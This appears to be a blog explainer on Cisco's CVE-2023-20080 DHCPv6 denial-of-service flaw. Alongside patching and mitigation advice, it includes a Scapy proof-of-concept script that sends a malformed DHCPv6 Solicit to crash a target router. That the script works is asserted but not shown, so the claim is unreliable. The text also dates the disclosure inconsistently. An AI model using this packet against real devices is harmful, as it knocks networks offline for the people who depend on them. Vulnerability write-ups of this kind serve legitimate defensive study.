In mid-2023, Cisco disclosed a critical vulnerability (CVE-2023-20080) impacting its widely deployed IOS and IOS XE software. This flaw lies in the handling of IPv6 DHCP (DHCPv6) messages by certain Cisco networking devices. Attackers can take advantage of this by sending specifically crafted network packets, leading to a device crash and denial of service (DoS).
In this post, you'll get a thorough, yet straightforward explanation of the vulnerability mechanics and see a demonstration of the potential exploit, with sources and code included.
What Is CVE-2023-20080?
CVE-2023-20080 is a buffer boundary validation vulnerability in the IPv6 DHCP (DHCPv6) relay and server features of Cisco IOS and IOS XE. Remote, unauthenticated attackers can abuse this by sending malformed DHCPv6 messages, which causes the affected device to unexpectedly reload (crash). In practical terms, this means that critical network routers or switches could be taken offline with a single UDP packet.
This is especially worrying for organizations relying on Cisco gear in core network roles—such outages can break connectivity company-wide.
Official References
- Cisco Security Advisory
- National Vulnerability Database
How Does the Vulnerability Work?
The root of this vulnerability is insufficient validation in the code that parses incoming DHCPv6 packets. When a device acts as a DHCPv6 server or relay, it expects to receive well-formed messages from clients. However, the affected Cisco code fails to verify boundaries of data inside these messages, potentially allowing “out-of-bounds” reads or writes. When such an event occurs, a memory error causes the operating system to reboot as a failsafe, leading to a DoS condition.
The attacker can send IPv6 UDP packets to the target’s DHCPv6 port (UDP 547).
- The target device is running a vulnerable Cisco IOS or IOS XE version with DHCPv6 relay/server enabled.
Which Devices Are Affected?
Most Cisco routers and switches running unpatched IOS or IOS XE software with DHCPv6 relay/server features enabled could be at risk. The best reference is Cisco’s advisory, where you can check affected versions and recommended fixes (usually, a software patch).
Demonstrating the Attack
Let’s illustrate the attack with a simple code snippet using Scapy, a Python library for packet crafting. This example creates and sends a malformed DHCPv6 packet over UDP to the target device.
> Warning: Never run this code against a device you do not own or have explicit permission to test. This will crash the device!
Python Code Snippet
from scapy.all import *
from scapy.layers.inet6 import IPv6, UDP
from scapy.layers.dhcp6 import DHCP6_Solicit, DHCP6OptClientId
target_ipv6 = "fe80::1" # Replace with your target's IPv6 address
src_ipv6 = "fe80::2" # Use a valid local IPv6 address
# Craft DHCPv6 Solicit message with over-sized Option
malicious_option_data = b'\x00' * 500 # Intentionally large option data
# Malformed option: option code (2 bytes) + length (2 bytes) + data (500 bytes)
malformed_option = b'\x00\x01' + b'\x01\xf4' + malicious_option_data
pkt = (IPv6(src=src_ipv6, dst=target_ipv6) /
UDP(sport=546, dport=547) /
DHCP6_Solicit() /
Raw(load=malformed_option))
print("Sending Malicious DHCPv6 Packet ...")
send(pkt, verbose=1)
How the exploit works:
This snippet crafts a DHCPv6 Solicit message, adding a DHCPv6 option with an overly large length field. This triggers the vulnerable parser on unpatched Cisco devices, causing them to crash instantly.
Real-World Impact
- Denial of Service: The device reboots and stays unavailable for a short period; if the attack is repeated, persistent disruption is possible.
- Network Outages: If exploited on core routers, segments of the network can be rendered inaccessible.
- Ease of Attack: No authentication required, just the ability to send IPv6 packets to the target’s DHCPv6 service.
How To Protect Yourself
- Patch Now: Cisco has released fixed software versions. Update all affected devices as soon as possible.
Restrict Access: Limit which systems can reach the DHCPv6 server or relay via IPv6.
- Monitor Logs: Watch for unexpected device reloads or crashes; investigate devices that go down unexpectedly.
References For Further Reading
- Cisco Security Advisory
- CVE Details Page
- Scapy Documentation
Conclusion
CVE-2023-20080 is a stark reminder of how crucial it is to validate input at every network boundary. The fact that a single rogue packet can bring down enterprise-grade networking gear should motivate every organization to patch swiftly and set up compensating controls. Even if you don’t use IPv6 widely, leaving DHCPv6 features exposed and unpatched is a risk not worth taking.
Timeline
Published on: 03/23/2023 17:15:00 UTC
Last modified on: 03/31/2023 13:51:00 UTC
